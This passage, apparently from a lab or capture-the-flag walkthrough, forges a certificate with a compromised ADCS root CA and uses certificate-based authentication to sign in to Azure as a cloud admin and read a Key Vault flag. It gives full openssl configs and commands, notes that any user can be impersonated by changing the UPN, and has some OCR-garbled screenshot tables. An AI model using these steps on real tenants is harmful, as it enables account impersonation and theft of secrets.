    1 file(s) copied.
C:\ADCS\Certs\CA> copy C:\ADCS\Certs\CB-CA.crt C:\ADCS\Certs\CA\ca\ca.crt
    1 file(s) copied.
```

We now create two configurations' files called **ca.conf** and **san.conf** targetting the **cloudadmin@certbulk.onmicrosoft.com** UPN with the following contents.

The **san.conf** file can be used to create a Certificate Signing Request (CSR) on behalf of the user – **cloudadmin@certbulk.onmicrosoft.com.** Similarly, the **ca.conf** file can be used to sign the requested CSR from our trusted CA (**CB-CA**) certificate for CBA authentication.

```
C:\ADCS\Certs\CA> notepad C:\ADCS\Certs\CA\ca.conf
# Add the following contents
[ ca ]
default ca = ca default
[ ca default ]
dir = C:/ADCS/Certs/CA/ca
certs = $dir
new certs dir = $dir/ca.db.certs
database = $dir/ca.db.index
serial = $dir/ca.db.serial
RANDFILE = $dir/ca.db.rand
certificate = $dir/ca.crt
private key = $dir/ca.key
default days = 365
default_crl days = 30
default md = md5
preserve = no
policy = generic policy
[ generic policy ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = optional
emailAddress = optional
[req]
x509 extensions = usr cert
req extensions = v3 req
[ usr cert ]
subjectAltName = @alt names
[ v3 req ]
subjectAltName = @alt names
[alt names]
otherName=1.3.6.1.4.1.311.20.2.3;UTF8:cloudadmin@certbulk.onmicrosoft.com
C:\ADCS\Certs\CA> notepad C:\ADCS\Certs\CA\san.conf
# Add the following contents
[req]
x509 extensions = usr cert
req extensions = v3 req
distinguished name = req distinguished name
[req distinguished name]
```

```
[ usr_cert ]
subjectAltName = @alt_names
[ v3_req ]
subjectAltName = @alt_names
[alt_names]
otherName=1.3.6.1.4.1.311.20.2.3;UTF8:cloudadmin@certbulk.onmicrosoft.com
```

Now, create a Certificate Signing Request (CSR) by leveraging our generated **san.conf**, which will use SubjectAltName extension (SAN) to include **cloudadmin@certbulk.onmicrosoft.com** as an alternative name in the request.

NOTE: We can impersonate and gain access as any other Azure AD User (similar to ESC1) by altering the UPN in the CSR abusing SAN in the Azure AD Domain.

```
C:\ADCS\Certs\CA> C:\ADCS\Tools\openssl\openssl.exe req -new -sha256 -config
C:\ADCS\Certs\CA\san.conf -newkey rsa:4096 -nodes -keyout
"C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-key.pem" -out
"C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-req.pem" -subj
"/C=IN/ST=MH/L=MU/O=AS/OU=AZ/CN=cloudadmin@certbulk.onmicrosoft.com"
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Generating a RSA private key
..++++
unable to write 'random state'
writing new private key to 'cloudadmin@certbulk.onmicrosoft.com-key.pem'
```

Next, we will sign the CSR using our compromised ADCS Root CA (**CB-CA**) certificate. Enter the passphrase for the imported private key file (**ca.key**) – **Passw0rd!** and when prompted to Sign the Certificate enter **y** and do the same for ....commit?.

```
C:\ADCS\Certs\CA> C:\ADCS\Tools\openssl.exe ca -md sha256 -config
C:\ADCS\Certs\CA\ca.conf -extensions v3 req -out
"C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-certificate.pem.crt" -
infiles "C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-reg.pem"
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Using configuration from ca.conf
Enter pass phrase for C:/ADCS/Certs/CA/ca/ca.key: Passw0rd!
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName :PRINTABLE:'IN'
stateOrProvinceName :ASN.1 12:'MH'
localityName
                    :ASN.1 12:'MU'
organizationName :ASN.1 12:'AS'
organizationalUnitName:ASN.1 12:'AZ'
                    :ASN.1 12: 'cloudadmin@certbulk.onmicrosoft.com'
commonName
Certificate is to be certified until Jun 4 20:50:22 2024 GMT (365 days)
Sign the certificate? [y/n]: y
1 out of 1 certificate requests certified, commit? [y/n] y
Write out database with 1 new entries
```

```
Data Base Updated
unable to write 'random state'
```

Finally convert the .pem certificate and private key to a .pfx format using openssl with a password of choice – **Passw0rd!**.

```
C:\ADCS\Certs\CA> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -inkey
"C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-key.pem" -in
"C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com-certificate.pem.crt" -
export -out "C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com.pfx"
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
```

```
Verifying - Enter Export Password: Passw0rd!
unable to write 'random state'
```

We can now import this Certificate using the CLI (CertUtil) or from the GUI (Install Certificate) to later use this certificate for Certificate-Based Authentication (CBA).

```
C:\ADCS\Certs\CA> certutil -user -p "Passw0rd!" -importpfx
C:\ADCS\Certs\cloudadmin@certbulk.onmicrosoft.com.pfx
Certificate "cloudadmin@certbulk.onmicrosoft.com" added to store.
```

CertUtil: -importPFX command completed successfully.

| sloudadmin@cathulk.onmicrosoft.com    | 5/1/2022 2:20 AM    | Percenal Infor- | C 4//D        |
|---------------------------------------|---------------------|-----------------|---------------|
| 2 cioudadmin@certbulk.onmicrosoft.com | J/ 1/2023 3:30 AIVI | Personal Info   |               |
| esc3-DAenrollment.pem                 | 4/27/2023 6:29 AM   | PEM File        | Install PFX < |
| sc3-DAenrollment.pfx                  | 4/27/2023 6:30 AM   | Personal Infor  | Open          |

Now on a browser such as Edge navigate to https://portal.azure.com/ and enter our Azure AD login: cloudadmin@certbulk.onmicrosoft.com.

| Sign in to Microsoft Azure × + |                                                                                                    |                                  | ~  | -        | ٥ | × |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----|----------|---|---|
| ← → C                          | authorize?redirect_uri=https%3A%2F%2Fportal.azure.com%2Fsignin%                                              | 62Findex%2F&response_type=code%2 | GĖ | $\Delta$ |   | : |
|                                | Microsoft Azure                                                                                              |                                  |    |          |   |   |
|                                | Microsoft Sign in to continue to Microsoft Azure cloudadmin@certbulk.onmicrosoft.com No account? Create one! |                                  |    |          |   |   |
|                                | Can't access your account?           Back         Next           Sign in with GitHub         Sign-in options |                                  |    |          |   |   |

When prompted for Certificate-Based Authentication (CBA) select the imported **cloudadmin@certbulk.onmicrosoft.com** .pfx certificate and click "OK" to successfully login as **cloudadmin** onto the Azure Portal.

| Certificate                                                             | anz/vz.o/autionzerredirect_direct                                                           | intps///scr/locrpoint                                                             | anazare.com/ozrsign              |        | ex.oci dresponse_type=code.oz | ~ | <br>A | <br>y : |
|-------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------|--------|-------------------------------|---|-------|---------|
| General Details Certification Path                                      | Select a certificate<br>Select a certificate to which you want                              | t to authenticate certauth                                                        | login.microsoftonline.co         | m:443  |                               |   |       |         |
| Certificate Information                                                 | Subject                                                                                     | Issuer                                                                            | Serial                           |        |                               |   |       |         |
| This certificate is intended for the following purpose(s):              | cloudadmin@certbulk.onmicrosof.                                                             | CB-CA                                                                             | 1336                             |        |                               |   |       |         |
| Issued to: couddamin@certbuik.onmicrosoft.com                           | Certificate information                                                                     |                                                                                   | OK                               | Cancel |                               |   |       |         |
| Issued by: CB-CA<br>Valid from 5/3/2023 to 5/2/2024<br>Issuer Statement | Sign in wit<br>Your device will o<br>Follow the instruc<br>If you are using a<br>correctly. | h your certif<br>pen a security windo<br>tions to sign in.<br>smart card, make su | icate<br>w.<br>re it is inserted |        |                               |   |       |         |

We now have access to the **certbulk.onmicrosoft.com** Azure AD tenant.



Click on "All Resources". We could see a KeyVault called **certbulksecrets**.

| All resources 🖈 …                                                |                                       |                                                                         |                               |                                    | ×      |
|------------------------------------------------------------------|---------------------------------------|-------------------------------------------------------------------------|-------------------------------|------------------------------------|--------|
| $+$ Create 🛞 Manage view $\vee$ 🖒 Refresh $\downarrow$ Export to | CSV 😚 Open query 🕴 🖉 Assig            | in tags 🗐 Delete                                                        |                               |                                    |        |
| Filter for any field Subscription equals all R                   | esource group equals all $	imes$ Type | equals all $\times$ Location equals all $\times$ + $_{\rm V}$ Add filte |                               |                                    |        |
| Q Recommendations Q Unsecure resources                           |                                       |                                                                         |                               | No grouping ∨                      | $\vee$ |
| □ Name ↑↓                                                        | Type ↑↓                               | Resource group ↑↓                                                       | Location $\uparrow\downarrow$ | Subscription $\uparrow \downarrow$ |        |
| Certbuiksecrets                                                  | Key vault                             | secrets                                                                 | East US                       | certbulk-subscription              |        |

## Go to certbulksecrets -> Secrets -> FinalFlag

| certbulksecrets   Se        | ecrets 🛪 …          |           |                           |                   |
|-----------------------------|---------------------|-----------|---------------------------|-------------------|
|                             | + Generate/Import 🕻 | ) Refresh | View sample code 🧷 Manage | e deleted secrets |
| Overview                    |                     |           |                           |                   |
| Activity log                | Name                | Туре      | Status                    | Expiration date   |
| Access control (IAM)        | FinalFlag           |           | ✓ Enabled                 |                   |
| 🗳 Tags                      |                     |           |                           |                   |
| Diagnose and solve problems |                     |           |                           |                   |
| ੱ≡ Access policies          |                     |           |                           |                   |
| 🗲 Events                    |                     |           |                           |                   |
| Objects                     |                     |           |                           |                   |
| 📍 Keys                      |                     |           |                           |                   |
| Secrets                     |                     |           |                           |                   |
| 루 Certificates              |                     |           |                           |                   |

| Properties              |                                                                     |
|-------------------------|---------------------------------------------------------------------|
| Created                 | 7/12/2023, 5:57:14 PM                                               |
| Updated                 | 7/12/2023, 5:57:14 PM                                               |
| Secret Identifier       | https://certbulksecrets.vault.azure.net/secrets/FinalFlag/5e8ecc3e7 |
| Settings                |                                                                     |
| Set activation date ①   |                                                                     |
| Set expiration date 🕕   |                                                                     |
| Enabled                 | Yes No                                                              |
| Tags                    | 0 tags                                                              |
| Secret                  |                                                                     |
| Content type (optional) |                                                                     |

Click on **CurrentVersion** and then Click on **Show Secret Value**.